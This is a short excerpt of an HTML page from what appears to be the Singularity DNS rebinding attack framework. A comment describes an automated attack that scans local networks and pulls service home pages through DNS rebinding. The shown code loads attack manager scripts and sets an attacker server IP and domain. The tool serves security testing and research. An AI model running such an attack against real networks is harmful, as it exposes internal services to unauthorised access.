 github.com/nccgroup/singularity/blob/master/html/autoattack.html
1 <!doctype html>
2 <html lang="en">
3 <!--
4 A sample fully automated attack that scans a local network for HTTP services,
5 attempts to fetch the home page via DNS rebinding
6 and dumps it to the developer console in case of success.
7 All options are described in more details below.
8 -->
9
10 <head>
11 <title>Singularity of Origin DNS Rebinding Automatic Attack</title>
12 <script src="manager.js"></script>
13 <script src=scan-manager.js></script>
14 <meta charset="utf-8">
15 <meta http-equiv="x-dns-prefetch-control" content="off">
16 </head>
17
18 <body id="body" style="display: none">
19 The home page of vulnerable services will be dumped in the browser developer console.
20 <script>
21 const configuration = {
22 attackHostIPAddress: '35.185.206.165', // CHANGE THIS to your attacking server IP address.
23 attackHostDomain: 'd.rebind.it', // CHANGE THIS to your attacker domain.